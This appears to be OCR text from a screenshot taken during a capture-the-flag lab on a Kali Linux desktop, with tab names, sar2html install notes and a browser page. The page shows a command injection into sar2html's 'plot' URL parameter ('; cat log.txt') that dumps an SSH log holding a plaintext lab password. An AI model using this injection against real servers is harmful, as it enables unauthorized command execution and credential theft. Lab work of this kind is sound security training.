 Burp Suite Community...
Mozilla Firefox
Untitled 1 - LibreOffice...
~/hacker-blog/_posts/...
root@kali: ~/Downloa...
thm_boilerctf - File M...
img - File Manager
03:47 CARRA
Mozilla Firefox
hack
My pers
TryH
TryH
TryH
Reverse
Christm
M TryH
Hydr
Pyth
strin
URL
how
GDB Ch
pwn
Part
write
How
Exec
My pers
10.10
Mod
ROT1
Sar2
10.10.65.15/joomla/_test/index.php?plot=; cat log.txt
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
sar2html
(Donate if you like!)
New
; cat log.txt
Select Host
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
tmp directory.
utton to upload the data.
nd click "Capture report" button.
d prompt.
s to crontab:
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.